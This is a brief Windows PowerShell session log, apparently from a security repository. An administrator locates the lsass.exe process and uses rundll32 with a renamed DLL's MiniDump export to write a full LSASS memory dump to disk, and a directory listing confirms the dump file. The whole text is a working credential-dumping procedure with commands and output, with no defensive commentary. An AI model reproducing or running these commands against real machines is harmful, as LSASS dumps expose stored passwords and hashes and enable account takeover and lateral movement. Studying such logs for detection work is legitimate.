 PS C:\Users\Administrator\Desktop\lsass test> tasklist | findstr lsass.exe
lsass.exe                      508 Services                   0     33,000 K
PS C:\Users\Administrator\Desktop\lsass test> rundll32.exe qweqwe.dll MiniDump 5
08 lsass.dmp full
PS C:\Users\Administrator\Desktop\lsass test> dir
目录: C:\Users\Administrator\Desktop\lsass test
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         2021/8/18     15:02   33577640 lsass.dmp
-a---         2009/7/14      9:40    1735680 qweqwe.dll
-a---         2009/7/14      9:39      45568 rundll32.exe